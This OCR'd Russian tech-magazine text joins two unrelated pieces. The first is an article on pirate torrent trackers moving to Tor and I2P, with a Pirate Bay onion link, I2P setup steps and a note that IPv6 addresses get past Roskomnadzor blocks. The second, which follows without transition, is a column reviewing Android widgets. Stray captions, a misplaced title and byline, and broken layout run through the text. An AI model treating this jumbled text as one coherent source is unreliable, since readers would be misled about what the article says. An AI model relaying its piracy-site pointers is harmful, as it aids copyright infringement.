Долгое время пиратская копия была единственным способом посмотреть фильм без рекламы. Ее не только в обязательном порядке покажут по ТВ, но и заставят смотреть в кинотеатре или на купленном диске. Реклама будет крутиться несколько минут на оглушительной громкости без возможности перемотки штатными средствами. Поэтому очищенный рип был даже лучше оригинала. Сейчас пираты освоили и эту нишу. «Присутствуют вставки голосовой и текстовой рекламы» — такую надпись можно заметить на многих новых раздачах. На практике это означает, что в самый неожиданный момент ты увидишь (и услышишь) хвалебную оду в адрес какого-нибудь онлайнового казино, у которого теперь снова другой адрес. Прежний был заблокирован по решению суда. Для пользователей это безобразие объясняется как вынужденная необходимость. Любительский перевод фильма, создание и оформление раздач требуют времени, а работа трекера — денег. На самом деле это говорит о том, что теневые формы бизнеса сливаются друг с другом. Даже пираты хотят, чтобы их работа оплачивалась, и отнюдь не по ставке МРОТ.

Rutor без .org



#### **Tor не для файлообмена, или почему анонимности бывает слишком много**

Перемещение в даркнет сайтов-трекеров и поисковиков торрент-файлов — не то же самое, что передача самого трафика BitTorrent в Tor и I2P. Одно дело — найти подпольную раздачу и тянуть ее уже через обычный интернет, и совсем другое — пытаться заниматься файлообменом по зашифрованному каналу. Мягко говоря, это не получится сделать быстро, да и остальные участники сети не обрадуются такой лавине трафика. Поэтому в отличие от поиска анонимное скачивание и раздачу торрентов стоит использовать лишь в крайнем случае.

Многие торрент-трекеры и каталоги торрентов помогают своим посетителям, описывая методы обхода блокировок, рекламируя сервисы VPN с бесплатным тестовым периодом и показывая текущие параметры соединения. Например, на главной странице extratorrent.cc автоматически проверяется текущий IP-адрес посетителя.





TrackerPostman

#### **Как подключиться к I2P: краткое руководство**

Устанавливаем [Java Runtime Environment](https://www.java.com/ru/) — без Amazon Asstitant и прочих crapware.



Хеш как хитрая ссылка

Трекер, одобренный советником президента



[FAQ по](https://geti2p.net/ru/faq) I2P [The Pirate Bay в](http://uj3wazyk5u4hnvtk.onion) сети Tor [Альтернативный](https://github.com/redecentralize/alternative-internet) 

[интернет— подборка](https://github.com/redecentralize/alternative-internet)  [децентрализованных](https://github.com/redecentralize/alternative-internet)  [сервисов](https://github.com/redecentralize/alternative-internet)

Интересно, что для отечественной системы блокировок весь диапазон адресов IPv6 оказывается чем-то вроде GrayNet. Это еще не глубокое подполье, вроде Tor и I2P, но и не столь легко контролируемая классика. Банить Роскомнадзор наловчился только по IPv4, в то время как адреса вроде http:// [2001:67c:28f8:7b:42df:833:9648:5d6d] спокойно открываются безо всяких туннелей и прокси. Конечно, если у тебя самого включена поддержка IPv6.

# **ПОД ФЛАГОМ ВЕСЕЛОГО РОДЖЕРА**

ПОЧЕМУ ЗАКРЫВАЮТ ТОРРЕНТ-ТРЕКЕРЫ И ЧТО ПРИДЕТ ИМ НА СМЕНУ

> **84ckf1r3** [84ckf1r3@gmail.com](mailto:84ckf1r3%40gmail.com?subject=)

Сегодня в выпуске: расширяемый виджет, способный показывать информацию практически обо всем, виджеты часов и погоды в стиле HTC, Samsung и Sony, а также два конструктора виджетов, которые позволят тебе проявить фантазию.

**КАРМАННЫЙ** 

 $\overline{\mathbf{M}}$  $\boldsymbol{\Theta}$ 

#### ВИДЖЕТЫ ВЫПУСК #25.

 $\left( \begin{array}{c} \textbf{I} \\ \textbf{I} \end{array} \right)$ 

#### DASHCLOCK

DashClock — это изначально информационный виджет для экрана блокировки Android 4.2–4.4, со временем превратившийся в обычный виджет. По умолчанию DashClock показывает время, погоду, количество пропущенных звонков, текстовых сообщений и писем, а также события из календаря и эвенты будильника.

Однако перед другими подобными виджетами у DashClock есть огромное преимущество: его функциональность расширяема. В маркете можно найти [огромное количество плагинов](https://play.google.com/store/search?q=dashclock%20extension), с помощью которых DashClock можно заставить выводить на экран практически все что угодно: процент заряда батареи, загруженность процессора, занятости памяти, скорость скачивания данных, уведомления, сообщения WhatsApp, кнопки управления плеером и многое другое.

DashClock написан сотрудником Google, бесплатен, открыт и не содержит рекламы. Если бы не полное отсутствие настроек отображения информации и не явная ориентированность виджета на отображение информации на экране блокировки, его бы можно было назвать единственным виджетом, который только может понадобиться.



#### ZOOPER

Еще один «сборный» виджет, в этот раз с полной свободой действий. Zooper позволяет самостоятельно собрать из самых разных графических элементов любой виджет на твой вкус, начиная от цвета и размера и заканчивая поворотом вокруг своей оси и растягиванием.

По умолчанию в Zooper доступны не-



сколько преднастроенных тем, которые можно менять по своему вкусу, но нельзя сохранять. Платная версия открывает возможность сохранения настроек виджетов, а также возможность устанавливать темы, созданные другими людьми. Плюс отсутствие рекламы и поддержка лаунчера Buzz.

Сразу предупредим, что Zooper не для всех. Создание своего собственного виджета — задача трудоемкая и требующая понимания хотя бы базовых принципов дизайна. С наскоку здесь не разберешься, но, поковырявшись достаточно долго, можно создать шедевр.

#### AMBER WEATHER

В любой фирменной прошивке любого производителя смартфонов в комплекте обязательно есть совмещенный виджет погоды и часов. Первой моду на такие виджеты ввела HTC со своими знаменитыми перекидными часами. Их начали копировать все кому не лень, в том числе разработчики популярного Beautiful Widgets. В маркете также можно найти копии часов из прошивок Motorola, Samsung и TouchWiz, но все они меркнут на фоне Amber Weather.

В отличие от многих других вижетов, у Amber Weather есть [огромная коллек](https://play.google.com/store/apps/developer?id=Weather+Widget+Theme+Dev+Team)[ция тем](https://play.google.com/store/apps/developer?id=Weather+Widget+Theme+Dev+Team) с более чем сотней различных вариантов отображения погоды и часов. Здесь есть как собственные темы, так и копии из других прошивок. Выбор просто огромный.



Плюс ко всему ты получишь весьма качественное погодное приложение, созданное в уже ставшем стандартом стиле приложения «Погода» в iOS и «Yahoo Weather». Недостаток только один: достаточно большое количество рекламы, встроенное в приложение. На самих виджетах она, разумеется, не отображается.

#### BUZZ WIDGET

Еще один конструктор виджетов. Отличается более удобной и интуитивно понятной системой редактирования, более интересными и современными темами в комплекте и отсутствием ограничений (приложение не просто бесплатное, но и открытое). Более того, у разработчиков виджета также есть собственный кастомизируемый лаунчер, позволяющий устанавливать сторонние темы, которых в Сети насчитывается уже более 500 тысяч.

